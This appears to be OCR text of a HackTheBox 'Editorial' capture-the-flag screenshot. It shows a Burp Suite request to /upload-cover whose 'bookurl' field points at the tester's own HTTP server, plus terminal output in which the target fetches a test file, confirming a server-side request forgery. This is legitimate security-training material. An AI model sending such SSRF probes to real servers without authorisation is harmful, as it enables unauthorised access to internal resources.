 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------314931268041242642504110569738
8 Content-Length: 368
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Pragma: no-cache
13 Cache-Control: no-cache
14
15 -----------------------------314931268041242642504110569738
16 Content-Disposition: form-data; name="bookurl"
17
18 http://10.10.14.36/test.txt
19 -----------------------------314931268041242642504110569738
20 Content-Disposition: form-data; name="bookfile"; filename=""
21 Content-Type: application/octet-stream
22
23
24 -----------------------------314931268041242642504110569738--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 20 Jun 2024 06:29:02 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/b1496d17-7752-4057-98d8-e302d180bf45
kali@kali: ~/HackTheBox/Editorial
File Actions Edit View Help
Erase is control-H (^H).
┌──(kali㉿kali)-[~/HackTheBox/Editorial]
└─$ echo "This is a test file." > test.txt
┌──(kali㉿kali)-[~/HackTheBox/Editorial]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.20 - - [20/Jun/2024 06:28:49] "GET /test.txt HTTP/1.1" 200 -